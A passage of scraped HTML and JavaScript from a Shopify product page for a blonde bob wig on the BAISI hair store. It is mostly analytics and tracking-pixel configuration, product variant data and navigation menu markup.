Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 19424763,storefrontBaseUrl: "https://www.baisiwig.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"462094419","configuration":"{\"store\":\"hairbs.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"402161747","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-CYMTYFWL6D\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/wFTeCM_h_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/AtL5CMzh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/FexnCMbh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/yR9aCK_zz_wYEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/YHeqCMDh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/9OpLCNLh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/c9TqCMnh_PQCEKmaxIED\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"153649235","configuration":"{\"pixel_id\":\"248435093187058\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"94011475","configuration":"{\"subdomain\": \"hairbs\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"84508755","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5c380bd78653ed7d78a029b8\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"57147475","configuration":"{\"tagID\":\"2613121400142\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"34308179","configuration":"{\"environment\":\"production\",\"isPlusUser\":\"false\",\"siteId\":\"e12138c7\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d38a2000dcd0eb072d7eed6a88122b6b","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"5636179","configuration":"{\"pixelId\":\"5e9ee76f-eef0-4b97-8146-007b6de78dc1\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BAISI HAIR","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hairbs.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.baisiwig.com\/fr-gb"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":111.2,"currencyCode":"USD"},"product":{"title":"BAISI 613 # Blonde Bob perruque perruque droite","vendor":"hairbs","id":"1487891103827","untranslatedTitle":"BAISI 613 # Blonde Bob perruque perruque droite","url":"\/fr-gb\/products\/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline","type":"Perruque Bob"},"id":"32285951230035","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1769115012"},"sku":"A6-0000591","title":"4x4 \/ 10","untranslatedTitle":"4x4 \/ 10"},{"price":{"amount":128.4,"currencyCode":"USD"},"product":{"title":"BAISI 613 # Blonde Bob perruque perruque droite","vendor":"hairbs","id":"1487891103827","untranslatedTitle":"BAISI 613 # Blonde Bob perruque perruque droite","url":"\/fr-gb\/products\/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline","type":"Perruque Bob"},"id":"32285951262803","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1769115012"},"sku":"A6-0000558","title":"4x4 \/ 12","untranslatedTitle":"4x4 \/ 12"},{"price":{"amount":144.8,"currencyCode":"USD"},"product":{"title":"BAISI 613 # Blonde Bob perruque perruque droite","vendor":"hairbs","id":"1487891103827","untranslatedTitle":"BAISI 613 # Blonde Bob perruque perruque droite","url":"\/fr-gb\/products\/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline","type":"Perruque Bob"},"id":"32285951295571","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1769115012"},"sku":"A6-0000559","title":"4x4 \/ 14","untranslatedTitle":"4x4 \/ 14"},{"price":{"amount":118.0,"currencyCode":"USD"},"product":{"title":"BAISI 613 # Blonde Bob perruque perruque droite","vendor":"hairbs","id":"1487891103827","untranslatedTitle":"BAISI 613 # Blonde Bob perruque perruque droite","url":"\/fr-gb\/products\/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline","type":"Perruque Bob"},"id":"32285951393875","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1769115012"},"sku":"A6-0000300","title":"13x4 \/ 10","untranslatedTitle":"13x4 \/ 10"},{"price":{"amount":138.0,"currencyCode":"USD"},"product":{"title":"BAISI 613 # Blonde Bob perruque perruque droite","vendor":"hairbs","id":"1487891103827","untranslatedTitle":"BAISI 613 # Blonde Bob perruque perruque droite","url":"\/fr-gb\/products\/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline","type":"Perruque Bob"},"id":"32285951426643","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1769115012"},"sku":"A6-0000301","title":"13x4 \/ 12","untranslatedTitle":"13x4 \/ 12"},{"price":{"amount":154.4,"currencyCode":"USD"},"product":{"title":"BAISI 613 # Blonde Bob perruque perruque droite","vendor":"hairbs","id":"1487891103827","untranslatedTitle":"BAISI 613 # Blonde Bob perruque perruque droite","url":"\/fr-gb\/products\/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline","type":"Perruque Bob"},"id":"32285951459411","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1769115012"},"sku":"A6-0000302","title":"13x4 \/ 14","untranslatedTitle":"13x4 \/ 14"}],"purchasingCompany":null},},"https://www.baisiwig.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"19424763","storefrontBaseUrl":"https:\/\/www.baisiwig.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":111.2,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI 613 # Blonde Bob perruque perruque droite\",\"vendor\":\"hairbs\",\"id\":\"1487891103827\",\"untranslatedTitle\":\"BAISI 613 # Blonde Bob perruque perruque droite\",\"url\":\"\/fr-gb\/products\/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline\",\"type\":\"Perruque Bob\"},\"id\":\"32285951230035\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1769115012\"},\"sku\":\"A6-0000591\",\"title\":\"4x4 \/ 10\",\"untranslatedTitle\":\"4x4 \/ 10\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":1487891103827,"gid":"gid:\/\/shopify\/Product\/1487891103827","vendor":"hairbs","type":"Perruque Bob","handle":"baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline","variants":[{"id":32285951230035,"price":11120,"name":"BAISI 613 # Blonde Bob perruque perruque droite - 4x4 \/ 10","public_title":"4x4 \/ 10","sku":"A6-0000591"},{"id":32285951262803,"price":12840,"name":"BAISI 613 # Blonde Bob perruque perruque droite - 4x4 \/ 12","public_title":"4x4 \/ 12","sku":"A6-0000558"},{"id":32285951295571,"price":14480,"name":"BAISI 613 # Blonde Bob perruque perruque droite - 4x4 \/ 14","public_title":"4x4 \/ 14","sku":"A6-0000559"},{"id":32285951393875,"price":11800,"name":"BAISI 613 # Blonde Bob perruque perruque droite - 13x4 \/ 10","public_title":"13x4 \/ 10","sku":"A6-0000300"},{"id":32285951426643,"price":13800,"name":"BAISI 613 # Blonde Bob perruque perruque droite - 13x4 \/ 12","public_title":"13x4 \/ 12","sku":"A6-0000301"},{"id":32285951459411,"price":15440,"name":"BAISI 613 # Blonde Bob perruque perruque droite - 13x4 \/ 14","public_title":"13x4 \/ 14","sku":"A6-0000302"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":1487891103827,"requestId":"c483f5f7-9260-42ba-8ec9-6a515e4c9aa9-1769155453"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 19424763,
      theme_id: 129765245011,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.baisiwig.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":19424763,"isMerchantRequest":null,"themeId":129765245011,"themeCityHash":"8662435002806088518","contentLanguage":"fr","currency":"USD","eventMetadataId":"48c0be2a-2e0f-4661-ae18-ac2036ab406f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":1487891103827,"requestId":"c483f5f7-9260-42ba-8ec9-6a515e4c9aa9-1769155453","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":32285951230035,"productId":1487891103827,"productGid":"gid:\/\/shopify\/Product\/1487891103827","name":"BAISI 613 # Blonde Bob perruque perruque droite - 4x4 \/ 10","price":"111.20","sku":"A6-0000591","brand":"hairbs","variant":"4x4 \/ 10","category":"Perruque Bob","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":32285951230035,"productId":1487891103827,"productGid":"gid:\/\/shopify\/Product\/1487891103827","name":"BAISI 613 # Blonde Bob perruque perruque droite - 4x4 \/ 10","price":"111.20","sku":"A6-0000591","brand":"hairbs","variant":"4x4 \/ 10","category":"Perruque Bob","nonInteraction":true,"remote":false,"referer":"https:\/\/www.baisiwig.com\/fr-gb\/collections\/new-arrivals\/products\/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.baisiwig.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.baisiwig.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="19424763"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="129765245011"
  data-theme-name="Testament"
  data-theme-version="8.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.baisiwig.com/api/collect"
></script>
</head>
<body class="gridlock template-product product js-slideout-toggle-wrapper js-modal-toggle-wrapper product-variant-type--swatches  theme-buttons-curved  theme-border">
  <div class="js-slideout-overlay site-overlay"></div>
  <div class="js-modal-overlay site-overlay"></div>
 <div class='fixed-right-center'  id='TurntableBox' style='display:none;'>
    <img class='TurntableClose' onclick='closeTurnShow()'  src='https://cdn.shopify.com/s/files/1/1942/4763/files/1_8f1124d8-fb8e-46d1-89f4-18359a0d6fa7.png?v=1761704785' alt=''>
    <div class='Turntable'  onclick='openTurntable()'>spin & win</div>
 </div>
 <div class="popup-container" id="popup-container" onclick="closepop()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
          This is a bargain exchange product, can not order alone! pls order with other hair togather!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>
 <div class="popup-container" id="popup-containerNum" onclick="closepopNum()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
         This price is only available when you choose 3 wigs from the same collection!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>  
  <aside class="slideout slideout__drawer-left" data-wau-slideout="mobile-navigation" id="slideout-mobile-navigation">
    <div id="shopify-section-mobile-navigation" class="shopify-section"><nav class="mobile-menu" role="navigation" data-section-id="mobile-navigation" data-section-type="mobile-navigation">
  <div class="slideout__trigger--close">
    <button class="slideout__trigger-mobile-menu js-slideout-close" data-slideout-direction="left" aria-label="Close navigation" tabindex="0" type="button" name="button">
      <div class="icn-close"></div>
    </button>
  </div>
  
    
<ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--1603134"
            id="c-accordion--1603134"
             >

          
              

              
          
              

              
                 
<li class="js-accordion-header c-accordion__header mobile-sale">
                  <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/wholesale">WHOLESALE</a>
                  <span class="lvl1">Save over $100</span>
                  <button class="dropdown-arrow" aria-label="WHOLESALE" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-" >
                    
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </button>
                </li>

                <li class="c-accordion__panel c-accordion__panel--1603134-" id="c-accordion__panel--1603134-" data-parent="#c-accordion--1603134">

                  

                  <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-0" id="c-accordion--1603134-0">

                    
                        
                      
                    
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/wholesale-deals">- &nbspWholesale Deals</a>
                            </li>
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/wholesale-price-for-3-wigs">- &nbspWHOLESALE PRICE FOR 3 HAIR</a>
                            </li>
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                  </ul>
                </li>
              
          
              

              
          
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/pixie-cut-wig-topper"><span class="navLbl">Meilleure vente</span>LUTIN D'ÉTÉ</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/side-part-bob"><span class="navLbl">Meilleure vente</span>PARTIE LATÉRALE SEXY BOB</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/full-lace-wig"><span class="navLbl">VENTE</span>PERRUQUE FINE PLEINE DENTELLE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/89-flash-deal"><span class="navLbl">VENTE</span>99 $ Perruque</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/baisi-clearance-sale"><span class="navLbl">Sale</span>Baisi Clearance Sale</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/all-wigs-under-70"><span class="navLbl">Sale</span>ALL WIGS UNDER $70</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/us-warehouse"><span class="navLbl">VENTE</span>Expédié depuis les États-Unis</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/baisi-wigs-deal"><span class="navLbl">PROMO</span>ACHETER UN EN OBTENIR UN GRATUITEMENT!</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/tiktok-zone"><span class="navLbl">Sale</span>TikTok Zone</a></li>
              

              
          
              
